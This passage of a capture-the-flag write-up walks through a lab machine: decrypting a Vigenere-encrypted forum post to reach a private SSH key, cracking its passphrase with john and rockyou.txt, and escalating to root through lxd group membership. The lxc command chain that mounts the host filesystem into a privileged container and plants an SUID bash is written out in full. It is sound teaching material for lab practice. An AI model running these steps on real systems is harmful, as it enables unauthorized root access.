
We log in as orestis to find two more threads:

On the SSH Access thread:

It seems like the server administrator changed the SSH settings to only allow key-based authentication.
This, however, locked out the orestis user who now wants his key to regain access.
But, since exposing they key on the forum isn’t feasable, they decide to move to an encrypted thread

It’s gibberish here XD
But the protocol notation :// indicates that this might be a URL. Specially because the number of characters in mnvze matches the number of characters in https.
And since this thread is about orestis receiving SSH access, we’re determined to figure this out :)
But knowing i’m no wizard when it comes to Cryptography, I seek Google’s help with a search: “detect cipher text”

I choose the first search result and paste in the longest line of text. This is to give the website a good sample for analysis.
Here were the results:

The tool is most confident in the cipher being of the “Vigenere type”.
So I switch over to the Vigenere decryption page and select “Automatic Decryption”

The results on the left showed that the tool is trying decryption keys like:
- FUCKMYBBOIN
- FUCKMYLSOIN
- FUCKMYBBNIN
- FUCKMYBBCHN
And getting some really coherent results. But not quite fully.
So I decide to try some english words (since the sentence is in natural language).
Following the machine’s naming, I tried “FUCKMYBRAIN” as a key.

It worked! XD
SSH Access as Orestis
Visiting the url, we get a private SSH key:

we’re asked for a passphrase when trying to use it.

We convert the key to john format and crack it with rockyou.txt

then login:

LXD Privilege Escalation
Right after logging in, and from the previous screenshot, we notice that orestis is part of the lxd group.

Following the article from the awesome Hacking Articles blog, we know that we can escalate our privileges using that membership.
Here’s a quoted brief description:
A member of the local "lxd" group can instantly escalate the privileges to root on the host operating system.
This is irrespective of whether that user has been granted sudo rights and does not require them to enter their password.
The vulnerability exists even with the LXD snap package.

LXD is a root process that carries out actions for anyone with write access to the LXD UNIX socket.
It often does not attempt to match the privileges of the calling user. There are multiple methods to exploit this.

One of them is to use the LXD API to mount the host’s root filesystem into a container which is going to use in this post.
This gives a low-privilege user root access to the host filesystem.
we first clone the lxd-alpine-builder repository and build the alpine image with the build-alpine script to get the .tar.gz files below:

And we transfer one over to the remote /tmp folder
![]()
To escalate our privileges, we:
- Will first import the image and give it a suitable alias of
killerimagelxc image import alpine-v3.16-x86_64-20220816_1459.tar.gz --alias killerimage - Verify that the import was a success
lxc image list - Then initialize the image and create a container with the
security.privilegedoption set totruelxc init killerimage brainfucked -c security.privileged=true - And proceed to mount the host’s root filesystem into the
/mnt/rootdirectory within the containerlxc config device add brainfucked mydevice disk source=/ path=/mnt/root recursive=true - Afterwards, start the container and execute a bourne shell (
sh) (since it preserves the permission by default)lxc start brainfucked lxc exec brainfucked /bin/sh - And, with the root privilege, we will create an SUID bash in
/tmpon the hostcp /mnt/root/bin/bash /mnt/root/tmp/bash chmod +s /mnt/root/tmp/bash - After exiting the container shell, we can run the the SUID bash with the
-pflag to execute as root
It should all look like this:

A piece of cake :D